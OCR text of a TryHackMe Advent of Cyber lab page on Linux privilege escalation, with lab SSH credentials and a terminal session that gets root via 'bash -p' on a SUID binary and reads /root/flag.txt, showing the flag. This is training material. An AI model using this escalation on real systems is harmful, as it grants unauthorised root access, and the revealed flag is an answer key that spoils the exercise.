 1 2 3 4
22:55
TryHackMe | 25 Days of
raw.githubusercontent.com
DVWA - Damn Vulnerab
my ip - Google Search
Problem loading page
https://tryhackme.com/room/learncyberin25days
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
the credentials to use to log into the vulnerable instance in Question #3.
Apply your newly found knowledge from this task to escalate your privileges! Study the hints carefully if needed -
everything to complete this day has been discussed throughout today's task.
Want to hone-in your skills? I highly recommend checking out the new "Privilege escalation and shells" module on
TryHackMe. Modules provide a guided-style of learning for all users, similarly to the subscriber Pathways.
Answer the questions below
What type of privilege escalation involves using a user account to execute commands as an administrator?
Answer format: ********
Submit
What is the name of the file that contains a list of users who are a part of the sudo group?
Answer format: *******
Submit
Use SSH to log in to the vulnerable machine like so: ssh cmnatic@10.10.167.110
Input the following password when prompted: aoc2020
No answer needed
Completed
Enumerate the machine for executables that have had the SUID permission set. Look at the output and use a mixture of
GTFObins and your researching skills to learn how to exploit this binary.
You may find uploading some of the enumeration scripts that were used during today's task to be useful.
No answer needed
Completed
Hint
Use this executable to launch a system shell as root.
What are the contents of the file located at /root/flag.txt?
Answer format: ***{*****************}
Submit
Hint
Applications Places System Sat 2 Jul, 03:55 AttackBox IP:10.10.155.228
root's Home
Termina
Tools
Additional
root@ip-10-10-155-228: ~
File Edit View Search Terminal Help
System information as of Sat Jul 2 02:49:49 UTC 2022
System load: 0.0 Processes: 92
Usage of /: 26.8% of 14.70GB Users logged in: 0
Memory usage: 8% IP address for ens5: 10.10.167.110
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
68 packages can be updated.
0 updates are security updates.
Last login: Wed Dec 9 15:49:32 2020
-bash-4.4$ whoami
cmnatic
-bash-4.4$ bash -p
bash-4.4# cat /root/flag.txt
thm{2fb10afe933296592}
bash-4.4#
THM AttackBox
37m 30s